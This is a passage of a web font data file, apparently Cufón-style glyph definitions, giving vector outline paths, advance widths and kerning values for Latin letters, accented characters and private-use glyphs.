\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"171,-15v4,28,-29,11,-45,15r0,64v-1,10,-14,3,-22,5v-3,0,-4,-1,-4,-7r0,-62v-30,-2,-67,4,-91,-3v6,-10,102,-136,110,-148v3,-4,3,-5,6,-5v9,21,-3,92,1,136v14,3,39,-6,45,5xm101,-20r-1,-85r-63,85r64,0"},{"d":"54,-93v-20,-2,-21,22,-37,22v-2,-18,13,-38,44,-38v54,0,37,55,10,66v15,3,34,18,34,37v0,29,-26,47,-59,47v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50","w":120},{"d":"133,-114r1,88v0,21,22,7,33,16v1,21,-10,10,-51,10v-41,0,-54,12,-48,-13v12,0,31,2,31,-9r1,-88v-5,-9,-65,-110,-75,-123v-7,-9,-20,-7,-30,-11v-3,-21,11,-11,44,-11v46,0,60,-13,54,13v-12,0,-28,-2,-23,12v1,6,45,83,56,104v13,-21,65,-96,66,-102v8,-13,-15,-13,-25,-17v-2,-20,11,-10,45,-10v29,0,36,-11,36,10v-5,8,-20,-1,-30,11v-6,8,-71,100,-85,120","w":239,"k":{"\uf7e0":20,"\u00e8":43,"\u2019":-29,"\u201d":-29,"c":43,"d":43,"e":43,"o":43,"q":43,"\u00f8":43,"\u0153":43,"\u00f0":43,"\u00e7":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"\u0107":43,"\u010d":43,"\u010f":43,"\u0111":43,"\u011b":43,"\u0117":43,"\u0113":43,"\u0119":43,"\u0151":43,"\u014d":43,"\ue003":43,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":22,"\uf764":22,"\uf765":22,"\uf766":22,"\uf768":22,"\uf769":22,"\uf76b":22,"\uf76c":22,"\uf76e":22,"\uf770":22,"\uf772":22,"\uf7e8":22,"\uf7e9":22,"\uf7ea":22,"\uf7eb":22,"\uf7ec":22,"\uf7ed":22,"\uf7ee":22,"\uf7ef":22,"\uf7f1":22,"\uf7fe":22,"\uf675":22,"\uf678":22,"\uf67a":22,"\uf67c":22,"\uf685":22,"\uf686":22,"\uf689":22,"\uf68a":22,"\uf68b":22,"\uf68c":22,"\uf68e":22,"\uf68f":22,"\uf690":22,"\uf695":22,"\uf696":22,"\uf697":22,"\uf6ad":22,"\uf773":31,"\uf6fd":31,"\uf698":31,"\uf699":31,"\uf69b":31,"\uf775":25,"\uf7f9":25,"\uf7fa":25,"\uf7fb":25,"\uf7fc":25,"\uf6a0":25,"\uf6a1":25,"\uf6a2":25,"\uf6a3":25,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":14,"\u0165":14,"\u0163":14,"T":-15,"\u0164":-15,"\u0162":-15,"\ue000":-15,"\ue002":-15,"\ue001":-15,"u":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u00f9":25,"\u0171":25,"\u016b":25,"\u0173":25,"\u016f":25,"V":-8,"W":-8,"v":16,"X":-4,"Y":-11,"\u00dd":-11,"\u0178":-11,"\uf761":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf66d":20,"\uf66e":20,"\uf66f":20,",":14,".":14,"\u2026":14,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":36,"\u00e6":36,"\u00e1":36,"\u00e2":36,"\u00e4":36,"\u00e0":36,"\u00e5":36,"\u00e3":36,"\u0103":36,"\u0101":36,"\u0105":36,"l":-18,"\u013a":-18,"\u013e":-18,"\u013c":-18,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-35,"]":-35,"}":-35,"\uf6af":-35,"\uf6b1":-35,"\uf6b3":-35,"r":29,"\u0155":29,"\u0159":29,"\u0157":29,":":7,";":7,"-":27,"\u2013":27,"\u2014":27,"\uf6de":27,"\u2012":27,"\uf6ba":27,"\uf6bb":27,"\uf6bc":27}},{"d":"121,-244v-17,0,-36,-1,-36,20r0,89r61,0v6,0,2,6,3,10v0,3,0,3,-3,3r-61,0v3,51,-18,117,45,112v68,-5,110,-49,110,-120v0,-67,-44,-114,-119,-114xm67,-255v116,0,211,14,211,123v0,41,-11,70,-36,95v-64,64,-132,29,-229,38v-6,1,-2,-7,-3,-11v3,-6,19,-2,27,-3v27,-4,8,-59,14,-109v-13,-3,-40,9,-38,-10v6,-7,26,-1,38,-3r0,-30v-5,-21,14,-82,-17,-77v-11,2,-29,2,-20,-14v4,0,17,1,53,1","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm135,-179v-15,8,-30,-19,-45,-24v-14,6,-28,31,-43,24v10,-19,28,-38,43,-54v16,16,34,35,45,54","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"23,-158v-4,0,-7,12,-10,3v4,-7,-2,-44,12,-34v1,11,4,25,28,31r1,-50v-58,-6,-49,-78,4,-77v-1,-9,1,-23,13,-15r-1,15v18,4,17,6,28,0v4,6,4,32,1,36v-14,-4,-7,-22,-30,-26r-2,46v59,4,56,80,-3,83v3,10,-5,22,-13,12r1,-13v-16,-2,-21,-7,-29,-11xm55,-231r2,-44v-34,3,-32,38,-2,44xm66,-206r-2,49v32,-2,36,-44,2,-49","w":120},{"d":"26,17v0,27,39,49,61,49v15,0,25,8,25,18v0,3,-2,14,-17,14v-30,0,-85,-50,-85,-94v0,-45,45,-44,66,-45v13,-7,-11,-44,13,-44v6,18,0,49,2,71v-17,9,-65,-9,-65,31xm84,-116v-10,0,-20,-8,-20,-19v0,-11,8,-19,21,-19v10,0,19,9,19,19v0,9,-7,19,-20,19","w":133},{"d":"76,-243r-1,121v-4,17,16,9,27,14v-1,4,2,10,-2,11v-12,-3,-69,3,-78,-2v-9,-21,37,-1,30,-23r0,-85v-3,-23,-33,14,-37,-7v18,-12,39,-21,58,-32v2,0,3,1,3,3","w":120},{"d":"96,-254v0,36,-33,90,11,100v3,0,5,3,5,6v0,4,-2,7,-5,7v-47,6,-9,63,-11,99v-2,45,-39,63,-81,63v-8,1,-8,-12,-1,-12v62,7,55,-66,48,-116v-3,-21,18,-32,22,-41v-3,-9,-25,-21,-22,-43r6,-61v-3,-33,-28,-46,-55,-47v-2,0,-4,-2,-4,-6v-1,-9,9,-4,15,-5v25,1,72,15,72,56","w":127},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22xm192,-219v-2,-15,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":238,"k":{"\u0162":45,"\u0164":45,"T":45,"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"14,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":116},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm135,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"21,-114r0,-126v0,-12,-10,-15,-20,-18v0,-3,0,-5,3,-4r40,-17v5,44,-1,110,1,164v-5,15,28,0,19,17v-20,-2,-47,3,-64,-2v-5,-14,21,1,21,-14","w":66},{"d":"57,-185v-22,0,-34,-11,-34,-25v0,-16,16,-29,37,-29v22,0,34,12,34,25v0,18,-13,29,-37,29xm58,-195v10,0,16,-6,16,-18v0,-10,-7,-16,-15,-16v-10,0,-17,7,-17,17v0,10,6,17,16,17","w":116},{"d":"75,-118v-22,-27,-44,-110,-84,-112v-2,-20,10,-10,38,-10v30,0,40,-5,47,0v8,20,-38,7,-25,28v6,9,38,73,44,83v6,-11,43,-76,46,-84v6,-14,-6,-16,-20,-15v-6,-21,6,-11,37,-12v23,-1,36,-7,27,12v-10,-1,-16,1,-20,7v-5,7,-43,73,-62,103v17,2,42,-4,54,3v-1,4,3,10,-4,10r-52,0r0,26v18,1,41,-3,56,2v-1,4,2,11,-4,11r-51,0v4,23,-14,62,25,53v5,0,5,12,0,14v-6,-9,-100,16,-77,-14v11,0,26,3,25,-9r0,-44v-19,-1,-43,3,-58,-2v1,-4,-3,-11,4,-11r54,0r0,-26r-54,0v-5,1,-4,-6,-4,-10v13,-8,40,-1,58,-3"},{"d":"111,-208v-24,-1,-26,-21,-8,-39v-33,-14,-91,62,-91,84v0,23,33,7,33,30v0,16,-19,14,-31,18v0,87,36,90,43,90v8,0,14,-4,22,-16v12,-18,27,-26,37,-26v22,2,12,28,6,40v31,-10,81,-9,110,3v30,0,41,-34,41,-43v0,-26,-36,-48,-30,-63v-2,-20,25,-19,35,-8v-2,-15,-25,-32,-24,-53v0,-17,12,-25,25,-25v30,0,46,29,29,53v-20,-6,-6,-31,-32,-34v-6,0,-9,6,-9,9v5,21,40,58,35,86v4,45,-30,63,-45,89v0,3,2,4,5,4v26,0,74,-52,74,-128v0,-149,-143,-159,-183,-159v-15,-1,-42,4,-72,17v-3,0,-5,-3,-3,-4v30,-16,41,-37,53,-63v3,-6,35,-6,45,-6v184,0,184,129,184,186v0,112,-58,166,-98,166v-42,-1,-54,-22,-92,-21v-41,1,-62,17,-105,17v-37,0,-62,-53,-63,-76v5,-23,-14,-204,8,-213v31,-13,-2,-21,-3,-43v-1,-12,9,-21,15,-13v1,4,-11,19,-5,21v9,-4,23,-33,33,-13v1,3,-10,14,-4,16v6,-2,12,-8,12,8v0,7,-2,21,-21,24v-26,3,-25,32,-25,72v0,12,-1,16,6,13v14,-21,51,-66,124,-66v50,0,94,49,94,105v0,54,-39,88,-80,88v-47,0,-76,-28,-76,-68v0,-15,22,-48,54,-48v58,0,60,76,11,75v-17,0,-29,-20,-17,-20v12,0,28,-2,28,-19v0,-10,-12,-18,-23,-18v-12,0,-37,5,-37,39v17,72,128,51,128,-29v0,-46,-33,-59,-55,-59v-9,-5,-42,21,-58,20xm341,-183v4,3,18,-2,13,-6v-6,0,-13,5,-13,6xm337,-200v6,3,21,-3,14,-6v-6,0,-14,5,-14,6xm342,-165v5,3,16,-3,12,-5v-5,0,-12,4,-12,5xm117,-303v13,8,39,-26,31,-40v-6,0,-31,40,-31,40xm196,-302v6,1,31,-20,23,-37v-4,2,-31,34,-23,37xm216,-300v10,8,37,-23,27,-34v-6,0,-27,33,-27,34xm173,-305v6,1,33,-22,22,-37v-4,2,-29,36,-22,37xm329,-220v8,4,25,-5,17,-8v-4,0,-17,6,-17,8xm148,-305v7,1,36,-22,25,-37v-5,2,-36,37,-25,37xm318,-239v4,8,22,-3,24,-9v-7,-7,-26,9,-24,9xm236,-295v10,8,36,-23,26,-31v-7,0,-26,29,-26,31xm289,-268v11,6,33,-12,25,-20v-3,0,-25,19,-25,20xm271,-279v12,5,34,-16,26,-26v-4,0,-26,25,-26,26xm254,-289v13,6,37,-21,28,-27v-5,0,-28,26,-28,27xm305,-254v12,6,30,-11,23,-17v-8,0,-23,15,-23,17","w":360},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm167,-303v6,0,3,9,4,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r86,0","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm55,-229v15,-10,31,18,46,24v13,-9,26,-21,39,-28v2,2,7,4,3,7v-15,17,-27,36,-43,51v-15,-17,-33,-36,-45,-54","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"36,6v-1,-18,-22,-6,-24,-31v0,-8,6,-15,18,-15v57,0,8,95,-16,94v-2,0,-4,-1,-4,-3v7,-12,26,-24,26,-45","w":68},{"d":"106,-66v0,-44,-47,-69,-85,-63v-4,-32,9,-72,11,-106v0,-4,1,-5,6,-5v36,-5,89,15,99,-18v1,-2,2,-3,4,-2v4,2,6,2,5,4v-10,14,-3,43,-28,43r-75,0r-7,58v53,-3,97,26,97,71v0,51,-42,89,-91,89v-27,0,-47,-10,-47,-20v0,-5,3,-9,8,-9v16,3,25,15,47,14v28,0,56,-24,56,-56","w":150},{"d":"6,-12v11,-26,16,3,35,3v18,0,37,-13,37,-37v0,-27,-32,-35,-55,-26v-2,-21,6,-45,7,-67v14,-15,62,11,70,-15v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v30,-8,65,6,65,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":120},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm94,-179v-15,8,-30,-19,-45,-24v-14,8,-25,22,-40,27v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v16,16,33,36,45,54","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm148,-285v1,4,-3,9,-7,8r-60,-29v-14,-7,-14,-25,3,-27v25,9,43,34,64,48","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69xm87,-327v17,3,34,14,51,20v16,-4,34,-24,48,-17v-11,18,-34,32,-51,47v-18,-12,-33,-30,-50,-44v-2,-2,1,-4,2,-6","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"107,-91v15,12,45,84,76,79v3,1,3,11,0,13v-10,-6,-83,12,-66,-13v6,0,12,0,8,-7v-3,-4,-33,-49,-37,-53v-9,11,-38,49,-40,53v-2,3,0,7,5,7v9,-4,12,7,7,13v-10,-1,-46,-1,-57,0v-3,-2,-4,-17,5,-13v32,-5,54,-53,72,-70v-18,-17,-36,-76,-69,-68v-3,-1,-3,-11,0,-13v11,7,86,-14,72,13v-7,-1,-16,1,-13,7v2,4,26,38,30,43v4,-10,44,-43,30,-50v-6,1,-5,-6,-5,-11v7,-3,47,-3,55,1v5,14,-16,8,-22,12v-4,2,-43,46,-51,57","w":189,"k":{"\u2019":-4,"\u201d":-4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":1,"\uf764":1,"\uf765":1,"\uf766":1,"\uf768":1,"\uf769":1,"\uf76b":1,"\uf76c":1,"\uf76e":1,"\uf770":1,"\uf772":1,"\uf7e8":1,"\uf7e9":1,"\uf7ea":1,"\uf7eb":1,"\uf7ec":1,"\uf7ed":1,"\uf7ee":1,"\uf7ef":1,"\uf7f1":1,"\uf7fe":1,"\uf675":1,"\uf678":1,"\uf67a":1,"\uf67c":1,"\uf685":1,"\uf686":1,"\uf689":1,"\uf68a":1,"\uf68b":1,"\uf68c":1,"\uf68e":1,"\uf68f":1,"\uf690":1,"\uf695":1,"\uf696":1,"\uf697":1,"\uf6ad":1,"\uf776":-3,"\uf777":-3,"\uf761":14,"\uf7e0":14,"\uf7e1":14,"\uf7e2":14,"\uf7e3":14,"\uf7e4":14,"\uf7e5":14,"\uf7e6":14,"\uf66d":14,"\uf66e":14,"\uf66f":14}},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22xm57,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\